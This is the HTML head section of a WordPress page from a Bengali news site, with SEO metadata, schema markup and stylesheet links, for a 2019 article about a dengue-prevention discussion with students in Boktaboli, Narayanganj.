

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressbangla24.com/2019/08/08/%E0%A6%AC%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%AC%E0%A6%B2%E0%A7%80%E0%A6%A4%E0%A7%87-%E0%A6%A1%E0%A7%87%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A7%81-%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%B0/
body_size: 21705
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>বক্তাবলীতে ডেঙ্গু প্রতিরোধে শিক্ষার্থীদের সাথে অগ্রযাত্রার মতবিনিময় - pressbangla</title>
	<link rel="canonical" href="https://pressbangla24.com/2019/08/08/বক্তাবলীতে-ডেঙ্গু-প্রতির/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="বক্তাবলীতে ডেঙ্গু প্রতিরোধে শিক্ষার্থীদের সাথে অগ্রযাত্রার মতবিনিময় - pressbangla" />
	<meta name="twitter:description" content="ফতুল্লা প্রতিনিধি, প্রেসবাংলা২৪ডটকম: নারায়ণগঞ্জ সদর উপজেলার বক্তাবলীর সামাজিক সংগঠন অগ্রযাত্রার আয়োজনে ডেঙ্গু প্রতিরোধে করণীয় ও সচেতনা বৃদ্ধি লক্ষ্যে শিক্ষার্থীদের মতবিনিময় করেছেন। এছাড়াও ডেঙ্গু প্রতিরোধে সচেতনা বাড়াতে লিফলেট বিতরণ করা হয়। &hellip; Read More" />
	<meta name="twitter:image" content="https://pressbangla24.com/wp-content/uploads/2019/08/003-6.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="আব্দুল্লাহ আল ইমরান" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/#article","isPartOf":{"@id":"https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/"},"author":{"name":"আব্দুল্লাহ আল ইমরান","@id":"https://pressbangla24.com/#/schema/person/0aa57cb29970313c1d9d748dc5610ec2"},"headline":"বক্তাবলীতে ডেঙ্গু প্রতিরোধে শিক্ষার্থীদের সাথে অগ্রযাত্রার মতবিনিময়","datePublished":"2019-08-07T18:19:07+00:00","dateModified":"2019-08-07T18:19:07+00:00","mainEntityOfPage":{"@id":"https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/"},"wordCount":0,"publisher":{"@id":"https://pressbangla24.com/#organization"},"image":{"@id":"https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/#primaryimage"},"thumbnailUrl":"https://pressbangla24.com/wp-content/uploads/2019/08/003-6.jpg","articleSection":["LeadC","নারায়ণগঞ্জ","ফতুল্লা"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/","url":"https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/","name":"বক্তাবলীতে ডেঙ্গু প্রতিরোধে শিক্ষার্থীদের সাথে অগ্রযাত্রার মতবিনিময় - pressbangla","isPartOf":{"@id":"https://pressbangla24.com/#website"},"primaryImageOfPage":{"@id":"https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/#primaryimage"},"image":{"@id":"https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/#primaryimage"},"thumbnailUrl":"https://pressbangla24.com/wp-content/uploads/2019/08/003-6.jpg","datePublished":"2019-08-07T18:19:07+00:00","dateModified":"2019-08-07T18:19:07+00:00","breadcrumb":{"@id":"https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/#primaryimage","url":"https://pressbangla24.com/wp-content/uploads/2019/08/003-6.jpg","contentUrl":"https://pressbangla24.com/wp-content/uploads/2019/08/003-6.jpg","width":725,"height":406},{"@type":"BreadcrumbList","@id":"https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pressbangla24.com/"},{"@type":"ListItem","position":2,"name":"বক্তাবলীতে ডেঙ্গু প্রতিরোধে শিক্ষার্থীদের সাথে অগ্রযাত্রার মতবিনিময়"}]},{"@type":"WebSite","@id":"https://pressbangla24.com/#website","url":"https://pressbangla24.com/","name":"pressbangla","description":"খবরেই ২৪ ঘন্টা","publisher":{"@id":"https://pressbangla24.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressbangla24.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pressbangla24.com/#organization","name":"Pressbangla24","url":"https://pressbangla24.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/#/schema/logo/image/","url":"https://pressbangla243.com/wp-content/uploads/2019/08/www-logo-press-2.jpg","contentUrl":"https://pressbangla243.com/wp-content/uploads/2019/08/www-logo-press-2.jpg","width":550,"height":550,"caption":"Pressbangla24"},"image":{"@id":"https://pressbangla24.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pressbangla.bd24/","https://www.youtube.com/channel/UCKErl1Q4VYzi7RNrJo_0C0Q?view_as=subscriber"]},{"@type":"Person","@id":"https://pressbangla24.com/#/schema/person/0aa57cb29970313c1d9d748dc5610ec2","name":"আব্দুল্লাহ আল ইমরান","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dfda00df3d0d74d8fae62714ce8a2a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dfda00df3d0d74d8fae62714ce8a2a6?s=96&d=mm&r=g","caption":"আব্দুল্লাহ আল ইমরান"},"sameAs":["http://www.pressbangla24.com","https://www.facebook.com/pressbangla.bd24"],"url":"https://pressbangla24.com/author/imn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; Feed" href="https://pressbangla24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; Comments Feed" href="https://pressbangla24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; বক্তাবলীতে ডেঙ্গু প্রতিরোধে শিক্ষার্থীদের সাথে অগ্রযাত্রার মতবিনিময় Comments Feed" href="https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressbangla24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='facebook-like-box-custom-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/facebook-like-box-custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-bootstrap.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/css/custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-simple-line-icons.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/icons/icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-components.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/css/components.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-toastr.min.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-custom.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/tech-banker-custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-animation-effects.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/fbl-animation-effects.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://pressbangla24.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pressbangla24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://pressbangla24.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://pressbangla24.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='print-css-css'  href='https://pressbangla24.com/wp-content/plugins/print-bangla-news/assest/css/print.css?ver=1764660798' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css'  href='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css'  href='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://pressbangla24.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11485-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/post-11485.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/global.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20150-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/post-20150.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='timesnews-style-css'  href='https://pressbangla24.com/wp-content/themes/timesnews/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='timesnews-style-inline-css' type='text/css'>
.cat-links .category-color-18{

						border-color:#f2f2f2;

					}
					.secondary-menu .category-color-18 > a:hover:after,
					.secondary-menu .category-color-18 > a:focus:after,
					.secondary-menu > li.current-menu-item.category-color-18 > a:after, 
					.secondary-menu > li.current_page_item.category-color-18 > a:after, 
					.secondary-menu > li.current-menu-ancestor.category-color-1 > a:after {
						border-bottom-color:#f2f2f2;

					}
.cat-links, .tags-links, .byline, .comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='fontawesome-css'  href='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/fontawesome/css/all.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='timesnews-google-fonts-css'  href='https://pressbangla24.com/wp-content/fonts/5a56a6b8260df6c587543b7e9de8dd07.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css'  href='https://pressbangla24.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://pressbangla24.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
